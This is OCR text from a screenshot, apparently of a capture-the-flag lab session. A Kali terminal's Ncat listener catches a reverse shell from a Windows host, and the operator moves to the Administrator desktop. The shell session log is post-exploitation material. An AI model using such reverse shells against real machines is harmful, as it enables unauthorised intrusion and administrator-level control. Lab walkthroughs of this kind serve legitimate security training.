 1 2 3 4 10.10.14.102 3:02
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads × root@k...nloads ×
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::444
Ncat: Listening on 0.0.0.0:444
Ncat: Connection from 10.10.11.145.
Ncat: Connection from 10.10.11.145:64991.
Microsoft Windows [Version 10.0.17763.2452]
(c) 2018 Microsoft Corporation. All rights reserved.
cd ..
cd ..
cd ..
cd ..
cd Administrator
cd Administrator
cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>ty